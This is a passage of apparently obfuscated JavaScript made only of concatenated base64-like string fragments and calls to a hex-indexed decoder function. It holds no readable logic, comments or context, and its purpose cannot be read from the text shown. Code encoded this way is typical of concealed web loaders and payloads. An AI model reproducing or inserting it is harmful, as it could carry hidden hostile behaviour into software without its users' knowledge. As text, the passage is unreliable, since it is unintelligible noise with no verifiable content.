4b2wnLCdXUFB'+'jVzZKZFZxRycsJ3VLT3pyOGtXJywnV1Jm'+'SFc1bTdBVycsJ1c3alFXT0pjT2Q4JywnV'+'zQvY004a0ZXN20yJywnY0NrWldSV0tkRy'+'csJ1dRV21jV0pkS0cnLCdXNWhkVmJaZEs'+'4azknLCd5SDNkS21vaGJXJywndm1rZ0VT'+_0x2295657s(0x2c5)+_0x2295657s(0x1a6)+'cnLCdXN21DV1JCY0dtbzcnLCdnU29zV1F'+_0x2295657s(0x22d)+_0x2295657s(0x2f2)+'jBXNG5yQWEnLCdXNjgwV09CZExheScsJ1'+_0x2295657s(0x1f0)+'nV1JPZFdQNFFXNm0nLCdXNTdjR1NrUGNY'+_0x2295657s(0x1e9)+'CdFYnhkS21vWm9XJywnVzRaY1Fta2lXNV'+'dYJywnY2R0Y1VjU2EnLCdXNzhpV1FWZFF'+'hJywnclNva1c3UmRHbW9sJywnVzVoZE1K'+_0x2295657s(0x1d7)+'G9reHgwQicsJ1dRM2NRS3ZIcFcnLCdXUG'+'xjVW1vbnltb0onLCdCbW9XeFNvMFdSQyc'+_0x2295657s(0x2b1)+'J1dRRFpXNFJkTEpTJywnV1FHSVdPR1lXN'+'HknLCdXUHhkVjhvU1dQck0nLCdXUnhjU1'+'NvSHpDb1QnLCdXUmxjT2Z2M2ZhJywnZmJ'+'wZE5lS3YnLCdhbW9DV1I4TVc2OCcsJ1c3'+'N2NJQ2tLaldHJywnY0NrbldSS2xpYScsJ'+'1dRUFdXNHhkTWEwJywnVzdUN1dPU0doRy'+'csJ1c0V3BX')+(_0x2295657s(0x195)+'FNrUVdSU0NpRycsJ1dRZGNVZVRZYVcnLC'+'dXNlJkUzhvT1dPdGNRcScsJ1c0eVRvbW9'+_0x2295657s(0x1f9)+'SmNOZFMnLCdXNXBkS1NvQldPN2NJRycsJ'+'0VoV3pGU2szJywndUNrb3NTazRXNlcnLC'+_0x2295657s(0x2fb)+'1cTMnLCdvQ291V1JKY1RYeScsJ3A4a0pX'+_0x2295657s(0x1f8)+'W82Z2EnLCdXNnJQRjNOZFVxJywnVzVGY0'+'5hS0JXNmhkSkNrOFdPUEYnLCdnbW9RV1B'+_0x2295657s(0x282)+'V09peFc2NCcsJ1c0N2NHQ2t6YVNvdicsJ'+_0x2295657s(0x221)+_0x2295657s(0x1d3)+_0x2295657s(0x184)+_0x2295657s(0x2bb)+'mNMcmFtcEcnLCd1aHI3RWRPJywnV1IvY0'+'tLbklwRycsJ1c0L2NVOGs3Ym1vSCcsJ3E'+_0x2295657s(0x2e0)+_0x2295657s(0x25e)+_0x2295657s(0x1b3)+'csJ2tXRHFXUGlDJywnV1JCY09TazBXNlZ'+_0x2295657s(0x2b0)+'OG9iVzZLJywnaVpsY1NzS2InLCdlWTdjT'+'kptWCcsJ1c3TmRIWEZkTVNrRicsJ1c1S3'+_0x2295657s(0x216)+'nbENvbldPYUhXNWUnLCd6bW96VzdkZFE4'+'b3knLCdXUGUyV1EwSVc2eScsJ2phZGNUY'+'2VFJywnZmFuSVdSYUonLCdXNmRjVVNrRG'+'RYNCcsJ0Y4')+('a1F0U2tmVzRHJywnV1JQaVc2ZTFBRycsJ'+_0x2295657s(0x309)+'pjTkcnLCdybW9kdG1vQVdPYScsJ0I4b3p'+_0x2295657s(0x187)+'ZnNxTS9kTkcnLCd5OGt3b2NEWicsJ0ZTa'+'3Zpckx4JywnV09uS1c0Q0ZBRycsJ1c0Sm'+_0x2295657s(0x30b)+'nVzZsZFJORmNMU29hJywnVzY3ZE1kWmRH'+_0x2295657s(0x2e2)+'1Bta2lpbW9WJywnV1B1aFdSZTJXN2UnLC'+'dXUFhwVzVLZXVHJywnV1JwY044b0hBQ29'+'0JywnVzVYV1dRQ3VrRycsJ1c3UmNQOGtR'+_0x2295657s(0x28e)+'1dPZXRXN2UnLCdiSHJZV09LTycsJ2VjZG'+'NTYXF4JywnV1JkZFY4b2lXUUxWJywnVzV'+'wZFBxdGRLOGtpJywneDB5UnptazEnLCdX'+_0x2295657s(0x2b3)+'ywnV09oY0pneklhVycsJ1dSeGRVMzBWVz'+_0x2295657s(0x2be)+'tb0ZXUjVVJywnVzRCY084azVkck8nLCdx'+'TnFUelNrTScsJ1c2MDBXT3BjTDhvaicsJ'+'0R4aVpXNm1FdThvbEFiangnLCd6ZVNWRW'+'1rWCcsJ1dPL2RHZnlaJywnVzZaZExKSmR'+'LU2toJywnV090Y1Nta1NEOGtjJywnbDhv'+'OVdSdUNXNDAnLCdXNmY1c2dCZEdhJywnR'+'WdkZFA4b0NuRycsJ0RTa3pvZExsJywnVz'+'dwY0hTa3NqOG9yJywnblgzY1RidXYnLCd'+'XNWxjSlNrOFc2amInLCdXNFZjUkNrY1c2'+'ak0nLCdwV2JRV09PQicsJ1c2U2NXUmRjS'+_0x2295657s(0x298)+_0x2295657s(0x1a4))+('V1J4Y0pTa0NXNzNjVVcnLCdqbW9tbzhvb'+'ldSYScsJ1c1eGNPOGtmVzU4TicsJ244bz'+'RXUFZjU3NHJywnV090Y1NyTzVjYScsJ1c'+'2N2NJOGsvVzV5ZCcsJ1c3citXUk9QVzZt'+'JywnczhrVEI4azZXNVMnLCdXNHRkT0Nva'+'VdSN2NTRycsJ1dReGRWbW9TV09uRicsJ0'+'ZyQmNRWGZvJywnVzVoY0dDa0FXNnZYJyw'+'nbXFkZFB2cUEnLCdXNnVpV094ZExaaScs'+'J1dSeGNMbWt1QVNrZycsJ1c0OU15MUpkU'+'UcnLCd4TUJkTkNvOGVhJywnYUNvbldSeW'+_0x2295657s(0x16d)+'yVzAnLCdXNTdjSFNrUWRxJywnY21vU1dQ'+'cS9XNjgnLCdXNnhjUW1reFc2MTgnLCdnO'+'G85QXdXeCcsJ1dQYTRjWE5jSVcnLCdmU2'+'9uYzhveFdRaScsJ1dQbGNQTEQwY1cnLCd'+_0x2295657s(0x255)+'LCdXUHRjU21vS0FTb0cnLCdXNVpkUDhrU'+'FdQUmRSYScsJ1dPZWlXUjB3VzQ0JywnV0'+_0x2295657s(0x180)+'sJ1dQdGNNQ2tXVzRWY05xJywnV1FWY1ND'+'a01XNHBjU3EnLCdyWHRjSWFyVycsJ1c3R'+'1ZoQ29SRUcnLCdXNURFdGMzY1ZhL2NPWU'+_0x2295657s(0x224)+'jUG1rVHg4a2InLCdXUDFiVzdHdkJxJywn'+_0x2295657s(0x182)+'icsJ1dPUFFXNkJkUlhLJywnRG1rdWJjcl'+'MnLCdCOG8wckNvdldQVycsJ3F0M2NVYTU'+'3JywnVzdOY1JtazRXN0RaJywnV09kY1BO'+'ZnJmcScsJ1dQM2NRZHVWZ3EnLCdXUXBjU'+'G1rSVc1N2NOYScsJ1dSdGRIZVN0VzQ4Jy'+'wnbzhvUnJM')+('TzInLCdiYTV4V1B1MScsJ2RaSmRHOGtKc'+'HEnLCdXN0ZkUGcvY1E4b1onLCdGOGtiaF'+'lMQycsJ2RXQmNSYmVHJywnV1FPOFdQYXV'+'XNHUnLCdqZEZkU21rRW5XJywnVzYvY0tD'+'a2hrQ29KJywnbnFsY0pzcSsnLCdXUVBUV'+'zZXcHlHJywnc3VUTEJiZScsJ1c3RmRWbW'+'9RV1EzY0dHJywnVzZKY1ZTa0dXN1dFJyw'+_0x2295657s(0x2cb)+'RycsJ1dRaGNIM3hjSUNvYycsJ1c0UFVzd'+'1pkVHEnLCdXNTdjTW1rcVc1YTEnLCd0dU'+'JkTzhvU25HJywnV1FEVVc1WmRMWHknLCd'+_0x2295657s(0x2bf)+'LCd6TjVuRUg0JywnV1JOY0tML2NUbW9rJ'+'ywnV1E4c1dQbXJXNkMnLCdkVy9kSG1rNm'+_0x2295657s(0x196)+'yeGNHbW9UJywndmd4ZEtLOVZXUWhkTThr'+_0x2295657s(0x1be)+'VNaRUNraycsJ1dRVmNLWi9kUDhrQ2lkRm'+'RJM1pjUm1raGhhJywnVzQ3Y0dDa2JXNU9'+'RJywnV1JMaVc0QmRNSU8nLCdXNnFjajhv'+'THhXJywnVzVxbFdQZGRNWVcnLCdXN0pjT'+'ENrcFc0amMnLCdXUWpTV1BSZE5ZOCcsJ1'+'c2N2NTU2s3b3N1JywnbVdsZFV1S00nLCd'+'XUkJjVGM4b21xJywnV1BmRGhTb0VCVycs'+'J2tTazdXT0M4Y2EnLCdxTlpkSjhvemVHJ'+_0x2295657s(0x1a3)+'c0VycsJ0Vta3BXNmZPVzZMeWN3VmRKU2t'+'6JywnVzdKY084a3lXN3pwJywnbjhrd1dS'+'NFFuVycsJ1c0cGNHbWtZYUNvcScsJ1c1M'+'2NLOGs3cENvcCcsJ3ROWmRObW83amEnLC'+_0x2295657s(0x171))+(_0x2295657s(0x22b)+'1JoZFJKaScsJ2FIM2NTV09pJywnV1J6Rl'+_0x2295657s(0x256)+_0x2295657s(0x1bb)+'JywnVzZkZExJcGRJQ2tBJywnVzY3ZFNOe'+'GNQQ295Jywnbm1vb29tbzJXUmEnLCdnbW'+'9SV1A4aVc3aScsJ1dQeGNPOGtZdkNrSCc'+'sJ0Ntb1ZFQ29BV080JywnVzVOZE9HZGRN'+'OGtiJywnRjhvU3lTb0JXUk8nLCdoQ29YQ'+'ktHZScsJ3JzaGNOdG4yJywnV1BCY09LWm'+'NKQ29NJywnYzhrUVdPR2RwVycsJ1dPalF'+'XNVMnLCdXUHhjSHRxMGJHJywnZUlCY0tI'+'UzgnLCdXUDNjUFNrVVc0eGNTRycsJ0ZTb'+'3R6OG9GV1J1Jywnd1NrekM4b3VXN0snLC'+'dzZ1JkS0NvMGpXJywnV1FWY1RDazFXN3R'+'jUXEnLCdXNUJkTThvVldRbGNHRycsJ0NT'+_0x2295657s(0x326)+_0x2295657s(0x232)+'dXNjdkTE5OY0hDb1onLCdXNmlXZ0NvM3V'+'XJywnbFNrVFdScUNtcScsJ2dIWmNLWVd3'+'JywnbVd2aVdRVzMnLCd1MjR4dDhrVycsJ'+'2lDb1RXUE9pVzRPJywna3RwZFIyOFInLC'+'dwU29tV1E0Qlc2YScsJ0MyZGRTOG81b2E'+'nLCdtQ29NcWcwdScsJ3FYdGNJYXpDJywn'+'V1JKY0k4a2VXNTNjUUcnLCdXUlZjSDhvR'+'XpTb28nLCdXNi9jR21rZVc3YWgnLCd6bW'+_0x2295657s(0x24c)+'nV1J2TW84b3NxVycsJ2s4azlXUkNZbmEn'+'LCdBbWtsZEpuNCcsJ3paeGNSWlR1JywnV'+_0x2295657s(0x205)+'csJ1dQQmNI')+('YVNZaHEnLCdXNy9jTjhreWNhRycsJ1dRV'+'HFXNDNkTXEwJywnekNrQWVjTHgnLCdEQ2'+_0x2295657s(0x29f)+_0x2295657s(0x159)+'LCdXNlJkUDBwY0hDb00nLCdsU29tV1Ewe'+'Vc3OCcsJ1dPaGNNTEQ3b0cnLCdCc3hkUz'+'hvcm5xJywnVzY3ZFFTbzhXUEZjS1cnLCd'+'sU29ZeUtLNScsJ1c0S1BXUkpkVnFlJywn'+'bWNKZExObTAnLCdXUGZKb1NvRHRXJywne'+'mh0Y0lDb1hXNTQnLCdpWmJQV09TTicsJ1'+_0x2295657s(0x1dd)+'nVzZyT3YwdGRWVycsJ2ZIZGNWRzR3Jywn'+'cHFya1dSaWknLCdCd0hSdlpHJywnbEc3Y'+'1ZHcWEnLCd0bWt6dW1rNFc1VycsJ25HQm'+_0x2295657s(0x157)+'GVzRQZUNXJywndzhrbWljejAnLCdXNTB4'+'V09sY05Db0cnLCdXUUQyVzQvZE5yZScsJ'+'1c0TmNVU2tvVzdDcicsJ21Tb1NGeGU1Jy'+_0x2295657s(0x19e)+'vb3M4b0knLCdoWVNBbnZpcnZTb3hlZlZj'+_0x2295657s(0x325)+'FdQVmNQS08nLCdXT0xMZW1vVEFHJywnZj'+_0x2295657s(0x1ee)+'nLCdXT05jSU4vY1VDb3UnLCdXN2JoV1Jw'+'Y1VIRycsJ1c1ZllXUUNpcEcnLCdXT0RHV'+'zVTN0NxJywnbDhrSVdPU1FtVycsJ0YybX'+'dyU2tCJywnV1JsY0d4RmNNbW9oJywnVzQ'+'wM3A4b1J3VycsJ2pYWmRPOGtvYUcnLCdB'+'bW95VzdsZEptb04nLCdXUjdjSENrcnZTa'+'1InLCdXUHlNZmNGY1ZhJywnV1FOY0dML2'+'NWU281Jywn')+('V1EvY1N2N2NRU29VJywnbVNvMXkyT1EnL'+'CdyZ05kVThvWWJHJywnVzZkY01Da0RXNz'+'VJJywnV09OY0dTbzNGOG8vJywnV1I1MGt'+'tb1dFRycsJ1dRWG5XT3RkVlltJywnbEg3'+'Y1BXSzgnLCdzdjdjUENvY1c3ZScsJ2dDb'+'zFCZ1MzJywnV1FKY01Da09XNGxjVmEnLC'+_0x2295657s(0x158)+'hSmRjT3Q0eicsJ3lLOWt3YjgnLCdFMTla'+'REhPJywnRmY5dEJzdScsJ3BDb01tQ2tvV'+'1JKY05Ta0RXTzg3V1J0Y09HJywnVzVKY0'+_0x2295657s(0x173)+'rQURTa1VXNksnLCdlWlZkUHZhOCcsJ1c0'+'dGRUZEJkUENrNCcsJ1c1S0hXT1JkTmNlJ'+'ywnV09qRVc0aGRKYTgnLCd1U2tKQUNrS1'+'c1cScsJ0IxSEFCWkcnLCdEbW94VzZCZE8'+'4b0gnLCdEOGtndkNrNlc0bScsJ1dSL2NS'+'bWtRVzRwY1FXJywnbEg1cldSOEInLCdjZ'+'FhHV1J5YicsJ1dQVmNHU2tvczhrRScsJ1'+'c3MTVXUldxZkcnLCdmbW9qdHdPdycsJ1c'+_0x2295657s(0x169)+_0x2295657s(0x1bc)+_0x2295657s(0x175)+'NvV3VHJywnV1BKY01JMG9ncScsJ1dSTmN'+'NQ2s0eDhrTCcsJ1c2UmNIQ2t1VzZxSCcs'+'J1dPcGNVbWtTVzRaY0lHJywneXhaZE1Tb'+'y9hYScsJ3NJN2NPSWZSJywnVzUzZFBlVm'+'NHOG9WJywnV1B0Y0hta0lXNHhjUVcnLCd'+'mYWxjU2RTVicsJ1c3TmNSQ2syVzRycCcs'+'J3VlbGNJU29vVzRDJywnZ1lWZEhDa1NjY'+_0x2295657s(0x24e)+'9JV1JLJywn')+('ZHFkZEhTazVvcScsJ1dPRHRXNnBkTXR5J'+'ywnVzZubnZNRmRIRycsJ0ZjN2RNOG9laG'+'EnLCdXUmFGV1BXalc1aScsJ1c0QmRMU29'+'yV1JoY1ZXJywnZXFCZE04a25lRycsJ3NL'+'dnR6cXUnLCdXT0JjU0NrN3RDa2cnLCdXN'+'EtUV09oY1JDb3AnLCdpdDdkRzhrdW1xJy'+'wneGQ3Y0hJRDMnLCdqV2xkVHZLLycsJ2h'+_0x2295657s(0x2d4)+_0x2295657s(0x1fa)+'CdXN2JqVzRoY0x1NCcsJ3pDb0V4bW8xV0'+_0x2295657s(0x1af)+'hJywnVzduSnNlZGRPYScsJ1c0R3NXUFZj'+_0x2295657s(0x2d8)+'E5OV04nLCdXUk9SY3NaY1FXJywnV1FCY1'+'IyN2NJbW9XJywnVzZCZFVhUmRMU2tQJyw'+'nV1BoY0pTa2lXNlpjVkcnLCdXN2xkUUNv'+_0x2295657s(0x226)+'G9ZbThvUldPaScsJ1c0eGNMQ2szVzZyWi'+'csJ1c1TmNIOGsyVzVPRCcsJ1dRTmRQTVM'+'yVzZTJywnV1A1cFc3T25xcScsJ1c0Q2FX'+_0x2295657s(0x164)+'1dPQmNKaDdjUm1vMycsJ2FDb1FoOG94V1'+'B5JywnVzR0Y0xta1dXNmo4JywnVzczZEk'+'4b0JXT0JjUnEnLCd0dUZjT21vYVc1Tycs'+'J3JNSmNQQ29MVzZtJywnV1BLRmpZZGNVV'+'ycsJ1c0M2RTdi9jUDhvcCcsJ1c0aGNRQ2'+'txYThvaicsJ1c0YkpDME5kUHEnLCdvbWt'+'ZV1BDSWNHJywnVzV2eVdPTmNUSGEnLCdi'+'dEZjTGJhTicsJ2hTb3JuQ29RV1JpJywnV'+'09ERWVDb296cScsJ1c3N2RWQ29OV1IzY1'+'RHJywnV08x')+('TFc3WmRLcnknLCdXUWZQVzRXb3JHJywnV'+'1BCY0t0ZUduRycsJ3JTazdCbW9KVzR1Jy'+'wnRkt2WnNaMCcsJ1dRaTlvZEpjSmEnLCd'+'XNE9QV1IvZFRZNCcsJ1dSbGNVbW9ZRG1v'+'WScsJ2lZL2NKWjBGJywnVzU4aFdQTmRNc'+_0x2295657s(0x192)+'NvKycsJ29Db2twU29OV1FDJywnYkNvUVd'+'RZGNQV1cnLCd5OG9qcFNvSVdSQycsJ1c0'+'QmNHU2s2aFNvbycsJ1dSdGNLSlcvbWEnL'+'CdiYXBkU1NrU21xJywnRUNraHNDb1dXN0'+'snLCdXT0hnVzR0ZE1aRycsJ2FJRmNJY3F'+'IJywnV09CY0hNWmNUOG95JywnRFdSZFFt'+'b01oRycsJ1dSUmNQMUZjVjhvZCcsJ1c2Y'+'UhXT1JkVnJXJywnV1IwR1dQR0pXNmknLC'+'dGU284eG1vZldPeScsJ1c1S3NXUFJjSlh'+'tJywnV1BYN3Btb0x0RycsJ0FTb3RXNjNk'+'VlNvZicsJ2Rtb3NXUEtGVzVXJywnVzc1V'+'VdPT3NhRycsJ1c1NGdnbW80eXEnLCdXUm'+_0x2295657s(0x2a1)+'ycGRNOGtjb3EnLCdiQ29kV1BTeVc3ZScs'+_0x2295657s(0x2a8)+'04nLCdXUE5jUThrV3g4a2EnLCdXT1JkST'+'A4V1c2NCcsJ25XVmRKbWsya3EnLCdsU29'+'2dDA4aCcsJ1dRZGRVQ290V09EZCcsJ1c0'+'bU1XUnBkSGFhJywnV1EvZEg4b3JXUXpkJ'+'ywnVzYvZFNDb0xXUWRjSmEnLCdxbW9WdU'+_0x2295657s(0x275)+'kUW1vcVdSeGNWcScsJ1c0VEJXUkswY3En'+'LCdXN3RjVVNrT21yRycsJ1dQMWZXNC9kT'+_0x2295657s(0x18f)+'NrNicsJ1dS')+('eGNKbWtUVzRWY0hHJywnVzdwY05Ta2VoS'+_0x2295657s(0x2b9)+'NrMycsJ1dRVmNHZ0JjTzhvaScsJ3dxQmN'+'QQ290bmEnLCdXNjB3V1BoY1A4b1AnLCd4'+'bWtyaWRQNCcsJ0Y4a0JvcmJ5JywnV09IT'+'lc3alR5VycsJ2pIdGRPbWtxYUcnLCdGZF'+'pkSjhva2tXJywnQ3ZlOURta08nLCdXTzd'+_0x2295657s(0x1c0)+'V1FSY1B0Q3VrRycsJ1c1cVRXT0JjTkNva'+'ScsJ0JtazNoWHJ5JywnRW1rUHZtazZXND'+'gnLCdXT0pjU0NrdkZDa1AnLCdXUkJjS1N'+_0x2295657s(0x1c2)+_0x2295657s(0x26e)+'GtVczhrZ1c2UycsJ1c2VE5XT3lrcGEnLC'+_0x2295657s(0x19b)+'QcFdQTmRMWE8nLCdyWHRkS21vUW5XJywn'+'ckw0dEVtazcnLCdEZ1ZjTG1vZlc3cScsJ'+'2hDb1pXUmFIVzUwJywnb21vSHNmdWcnLC'+'dXUHZmZENvQ0RHJywnVzd0Y1BTa2tXNUN'+'pJywnV096d1c0ZU1BcScsJ0EwUE56cTQn'+_0x2295657s(0x29a)+_0x2295657s(0x290)+_0x2295657s(0x287)+'QMycsJ1c1amVXUWhjSnNDJywncGMvY1Zh'+'QzYnLCdXNkdJV1BGY1ZtbysnLCd2dHhjS'+'HJ2aCcsJ1c1SmNJbWtFZ21vZScsJ1dPU2'+'ljV1ZjSXEnLCdXNW1hV1JSY0lDbzUnLCd'+'XUTNjR21vcnFDb0wnLCdjOG9taG1vUldR'+'cScsJ0JtbzF3OG9JV1FtJywnVzQzY1Vta'+_0x2295657s(0x1df)+'VkY1JtazJX')+('NHUwJywnV1E3ZEptb3NXUFhyJywnaFo5W'+'VdPU2knLCdlWjV4V1A0ZicsJ1dPbGNOMG'+'RjTm1vWScsJ1c2M2NSQ2thVzdhdicsJ1c'+'3UzhXUWRjVjhvZScsJ1dPTmNIbW9OQW1v'+'cCcsJ1c3UmNRQ2s4b21vOScsJ3p3WmNTU'+'29oVzdTJywnV09Md1dRUmRRcnknLCdXUE'+'5jUm1rV3ZDa1MnLCdXNlpkU0x4Y01Tb1M'+'nLCdXNDBQV1IzY1Q4b3knLCdXNkc5V1A3'+'Y09TbzAnLCdXT3hjVGJTWGtXJywnZVNvb'+'ldRQ2xXNzgnLCdXNS9jVENrYVc0eUInLC'+'dvOGtDV1JLOGlHJywnV09oZFAzZThXN2k'+_0x2295657s(0x258)+'JywnQm1rbGdjOXYnLCdlQ29aeWhhMicsJ'+'1c3T29rbW9ndXEnLCdXN2ViV1AzY0dTb2'+_0x2295657s(0x161)+'4JywnazhvTmE4bzVXT0snLCdXNFRsV1F4'+'Y1ZyRycsJ1c2dGNSU2tvZ0h1JywnV09KY'+'0hzNE1oVycsJ3lXcGNVZER4JywnV1BsY1'+'Ftb1N1U29LJywnVzdoZEtDb0FXUXRjTkc'+_0x2295657s(0x27b)+'dldQZGRRdFB4cGNSZFRxJywnb0pCY09XS'+'20nLCd5bWtmQkNrY1c3VycsJ0Vta01sYm'+'I3JywndzhvY1c1cGRHbW96JywnZUNrOFd'+'RR01kRycsJ1c1TmNRU2tFVzZDaCcsJ1c3'+'VFFXUm1tcGEnLCdXUlpkSGhDTFc3aScsJ'+'1c1bGRPZk5jT1NvRCcsJ1dPZGNId0RsaF'+'cnLCdXUHZ0a1NvWXVXJywnVzdwY004a2l'+'qR0MnLCdXNWRkUzhvcldRM2NLRycsJ3RY'+'QmNJSXoxJywnYlNvS1dSdGNHWUsnLCdXN'+_0x2295657s(0x16a)+'dXNjVTV09K')+('Y0lZZScsJ0VTa2hyOGtWVzdTJywnQ3VhR'+_0x2295657s(0x320)+'94RVcnLCdsSUJkVG1rcWlXJywnV09UVGN'+'Db0RxcScsJ1dPbGNSQ2tTVzVWY1NxJywn'+'ZUdwY1VzU0YnLCdXUUJjVUNvM0Y4b2InL'+'CdhZER0V084QycsJ1dPclVjOG9VdXEnLC'+'dXUXBjSThrWUFDa1InLCdXUFpjVTFYQmp'+'hJywnVzRlc2pTbzJ4YScsJ1dQM2NQOGtH'+'eThreScsJ1c1cGRMbW9wV1JCY1RXJywnV'+'09yOG9Db3R5VycsJ1c1dnB2d1JkUmEnLC'+'d0MnVpclNreicsJ3IzejByYUcnLCdkSVZ'+'kS0NrSGZhJywnVzY3Y1RDa0tXNldkJywn'+'RjFGY0dDb3JXNmknLCdpU29tV09lQlc0T'+'ycsJ1dSbGRHSWlsJywnQkNrb3Y4b0hXNH'+'knLCdXN1hMRTBoZFFHJywnckl0ZE1tb3l'+'mVycsJ2pJTmRQTENOJywnYVlmR1dRYUcn'+'LCdXTzdjUjFmOGZxJywnVzdWY084a1RXN'+_0x2295657s(0x16b)+'c0N2RTSTQnLCdCOG9ZdW1vUFdSSycsJ3F'+'YRmRKU29nb1cnLCdjbWtSV09hVm5HJywn'+'dzJHekQ4a3QnLCdXUEpjSHZsY1E4b3InL'+'CdoOG9uQkw4ZScsJ1dQL2NVOGtjVzZOY0'+'5XJywnV1FCY1FDb1JCOG9TJywndnFsY09'+'zMVYnLCdXN0wwV1B5YW1hJywnVzZCY1FT'+'a25XNzArJywnblpCY1RhT0wnLCdEOGtXZ'+'HJuSicsJ3ptb0VCQ29RV1BLJywnV09WY0'+'8wRFdqcScsJ1c1M2RVdGxkUW1rQycsJ3k'+'yOEJ1U2t2JywnVzQwTGlTb0N5cScsJ1c0'+'aGRITWxjVkNvVCcsJ1c2eGNRbWtOVzVDZ'+_0x2295657s(0x2c8)+'pXUHRjVlcn')+('LCdrdGhjSllHbycsJ1c0elRXT3kxbWEnL'+'CdXUlhlVzd5MHFXJywnVzcvY0dTa0pjWk'+'cnLCdqbW9XeXZ5NScsJ2xHbGNUcnVjJyw'+'nV1JWY1NieTNkRycsJ2ViN2RIOGtaZnEn'+'LCdBdmJrRVptJywnV1FsY1Nta0d3OGtiJ'+'ywnYVd4Y1JkYXInLCdXNGxkVVNvUldQeG'+_0x2295657s(0x185)+'4RmNPbW8yJywnanNKZFVta1ZmYScsJ1c1'+_0x2295657s(0x281)+'zQ3Y01Da3RvbW90JywnRm1rV0I4a3ZXN1'+'cnLCd4MFMyekNrbCcsJ1c0dGNVU29LV1E'+_0x2295657s(0x29c)+'cScsJ2hDbzdXUk5jTnIwJywnQzFxQnc4a'+_0x2295657s(0x1ca)+'dSY0hhJywnV09wY05NZGNKbW90JywnZXE'+'3Y1FKdU4nLCdXUkZjU1NvVXFDb2InLCdo'+'YlpjTXR5NCcsJ0RHeGRPU29YaWEnLCdXU'+'XZaV1JKZFJieScsJ1dQbjdXUjdkT2FtJy'+'wneEd4ZE84b2RncScsJ1dRSzBXTzArVzd'+'tJywnV083ZFQ4b3dXUWpPVzYzY1UyVHh3'+_0x2295657s(0x2f3)+_0x2295657s(0x17a)+'NVQ2tCdENrcycsJ0Z3OGx3OGtZJywnVzQ'+_0x2295657s(0x15b)+'NzdkSjhvYldPaGNMcScsJ1c0ZndXUGVUZ'+'VcnLCdXUHpaZG1vR3NhJywnamN0Y1RJS3'+'knLCdXNnhjVkNrK1c3Q3cnLCdudHZhV1B'+'1eicsJ2ZHSmRUZTByJywnV1FIUlc3R1VG'+'VycsJ1c1TmNWU2tLb0p5JywndU4zZE1tb'+'ytjVycsJ3pncGRIbW9tbUcnLCdDTUZjVm'+'1vclc1ZScs')+(_0x2295657s(0x17d)+'2NNQ281JywnQ3gzZE5Db1lsRycsJ1c0Yk'+'JXUTBSY0cnLCd3MkxNQXJlJywnV1JkZFY'+'4bzhXUlRpJywncFNvUFdRQmNSdEMnLCdX'+'NVpjVkNrVGNXQycsJ1dSQmNTQ2taVzRoY'+'1VhJywnVzZoZE04bzVXUTdjUVcnLCdCdm'+'4ycldPJywnZnFGZE8zV3MnLCd0bW83VzV'+'KZE5Tb24nLCdXUXBjS21vaUFDb2UnLCdE'+'TVJjUFNvbVc3UycsJ1dPdkVXNzdkUGNHJ'+'ywnV1JqaldQVmRWdHEnLCdXNlpkU0NvZV'+'dPUmNUYScsJ1dQTmNVZy9jR21vTCcsJ2p'+'Db0ZXUmlxVzRXJywnRnU5MnFxcScsJ1c1'+_0x2295657s(0x30c)+_0x2295657s(0x294)+_0x2295657s(0x254)+_0x2295657s(0x318)+'V1B1dlc2aScsJ29TaytXUXFxbWEnLCdXU'+'DNjVUNrZ3VtazgnLCdFQ2tZZXNyOScsJ2'+'1Da0NXUHF4Z0cnLCdpYXJrV1JtTCcsJ1c'+_0x2295657s(0x21e)+_0x2295657s(0x329)+'ywnV090ZE5tb2tXUkhHJywnVzZ0ZFM4by'+'tXUGRjSEcnLCdXUml3V1FHWVc3UycsJ1d'+_0x2295657s(0x2a9)+'J1c1TmNHOGtCbXFDJywnVzQ4aWJTb3JGY'+'ScsJ1dSeGNIOGtVQjhrWicsJ1dScnFXNj'+_0x2295657s(0x31a)+'jUFNvVkNDb0wnLCduQ29EcDhvaVdScScs'+'J0RiTmRNbW9hamEnLCdtSi9kSng4UScsJ'+'1dSL2NLU2tjJywnV09qT1dSaGROWWknLC'+'dBQ29sVzZG')+(_0x2295657s(0x2e3)+'1JjUW1rR2s4b3QnLCdXNnhjSG1reFc2cS'+_0x2295657s(0x1fd)+'4Y1ZDb1knLCdXNFNWYW1vZHlhJywnV1I3'+'Y1NDa0pCU2tPJywnV1I1K2tTby93RycsJ'+'1dRUmRQdUcwVzVhJywndlNrenpDb0NXND'+'gnLCdGZXBkUm1vc25xJywnYXRGZEsyMFY'+'nLCdEOGtLY1cxUScsJ1dPcitrQ29FdWEn'+'LCdxZlcydW1rRScsJ0I4b2lXNEJkR1NvM'+'icsJ1dRbGRVOG9pV1JMWScsJ1dQcmdXNF'+'Bpc3EnLCd6ZjBSRkNrbScsJ2ZidjFXUEt'+'hJywnVzU5VnFleGRKRycsJ1dReGNHQ29P'+'eUNvWicsJ1c0ck16ZnBkT2EnLCdXUVBWV'+_0x2295657s(0x2b4)+'R6ejhrcicsJ3g4a050OG80VzZDJywnVzc'+'xaVdRMDlsYScsJ1dRRGxXUU5kSnJ5Jywn'+'VzRGZEhYWmRNbWtmJywnZzhvdVdRUmNSc'+'0cnLCdXUWJGVzRMTkFxJywnV1FLMFdSS1'+'VXNlMnLCdXUWZ0VzcxMERHJywnYW1vRmZ'+'tbzNXUGknLCdXUU9HV1JtQ1c0aScsJ3Ja'+_0x2295657s(0x20a)+'VFXNVpkVWJ1JywncThvcEJtb2dXUFcnLC'+'doOGtEV1JXY25XJywnbDhva3JLV3EnLCd'+'zeGZQdkltJywnVzRHMmlDb0F3YScsJ1c2'+'NUVXUGRjSklDJywnV1E3ZExOeTRXNXUnL'+_0x2295657s(0x26b)+'wnZ0dsZFRlNG8nLCdXT3ZEV09oZFFhUyc'+'sJ2U4b2pXUVpjTHFTJywnRnZMY3FyZScs'+'J1c1WmNSU2thZGNDJywnVzdpbFdSQmNPO'+'G83JywnVzdWY0lTa1NmbW9DJywnQk0wU1'+'c3ZXUnLCd0')+('ZnV4RG1rVCcsJ3I4a1ZCU28zVzd1JywnV'+'09SY1A4b0N5OG9HJywnQ21vb3lDb3ZXUU'+'MnLCdXNGhkSGZKY0tDb3QnLCdXUXRkUmd'+'TOFc2UycsJ1dRRDdXUmRkVXJpJywnVzRU'+_0x2295657s(0x27e)+'3FNbGRRU29kbUcnLCdlOG90d3cwQScsJ3'+'BDb1V3OG83VzZCY09Ta0xXUksnLCdXNTd'+'jSFNrT3JYOCcsJ1c3T3BXUmhjTjhvKycs'+'J1c2Q3BXT2hjTThvaCcsJ1dSdGNWZWhjS'+_0x2295657s(0x2ee)+'NvUVdPTEknLCdEMHRjSW1vWFc1RycsJ1c'+'3aGNQbWtLYm1vOCcsJ1dSUmNUY09vY0cn